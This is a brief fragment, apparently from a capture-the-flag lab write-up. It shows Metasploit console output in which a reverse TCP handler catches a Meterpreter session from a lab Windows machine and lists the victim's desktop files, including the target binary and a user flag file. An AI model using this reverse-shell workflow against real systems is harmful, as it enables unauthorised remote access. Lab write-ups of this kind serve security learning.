 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.8.173.188:4444
[*] Sending stage (175686 bytes) to 10.10.239.3
[*] Meterpreter session 11 opened (10.8.173.188:4444 -> 10.10.239.3:49210) at 20
22-07-06 19:50:47 +0530
meterpreter > dir
Listing: C:\Users\natbat\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1197 fil 2020-04-22 02:30:33 +0530 Firefox.lnk
100666/rw-rw-rw- 282 fil 2020-04-22 02:27:09 +0530 desktop.ini
100777/rwxrwxrwx 13312 fil 2020-04-20 10:57:17 +0530 gatekeeper.exe
100777/rwxrwxrwx 135 fil 2020-04-22 07:23:23 +0530 gatekeeperstart.bat
100666/rw-rw-rw- 140 fil 2020-05-15 07:13:14 +0530 user.txt.txt